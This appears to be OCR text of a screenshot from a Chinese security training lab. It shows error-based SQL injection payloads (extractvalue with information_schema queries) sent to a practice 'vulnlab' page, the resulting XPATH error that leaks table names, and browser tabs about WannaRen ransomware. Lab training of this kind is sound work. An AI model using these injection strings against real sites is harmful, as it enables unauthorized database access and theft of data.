 latest.pdf
网络安全就业推荐
bilibili
腾讯课堂
latest1.pdf
TinyShop
cash_cust...
机构后台管理
火绒安全实验室微博_百度搜索
合天 lab
WannaRen勒索病毒_百度搜索
【威胁分析】揭秘！WannaRen
“WannaRen”勒索病毒攻击源
不安全 47.105.75.177/vulnlab/sqli/index1.php?id=1%27%20and%20extractvalue(1,concat(0x7e,database(),0x7e))%20%23
B
合天 lab - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String**
合天 lab
47.105.75.177/vulnlab/sqli/index1.php?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_n
无法访问纯真网络 无法连接GEO数据库
搜索
分享屏幕
='users'
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://47.105.75.177/vulnlab/sqli/index1.php?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Aliyun Computing Co., LTD
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SQL语句：SELECT * FROM string WHERE id='1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) #' LIMIT 0,1
XPATH syntax error: '~comment,comments,emails,referer'
1
1
1
1
1
1
1
下课
00:50:15
累计丢包
0
资源监控
cz
fastjson.
typecho.gz
图吧工具
2020